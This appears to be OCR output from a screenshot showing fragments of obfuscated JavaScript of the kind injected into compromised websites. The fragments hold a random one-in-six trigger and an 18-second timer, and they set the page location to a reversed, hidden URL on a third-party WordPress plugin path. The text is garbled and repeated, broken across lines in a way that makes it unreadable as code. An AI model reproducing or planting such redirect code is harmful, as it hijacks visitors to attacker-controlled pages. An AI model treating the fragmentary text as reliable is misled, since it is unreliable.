
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-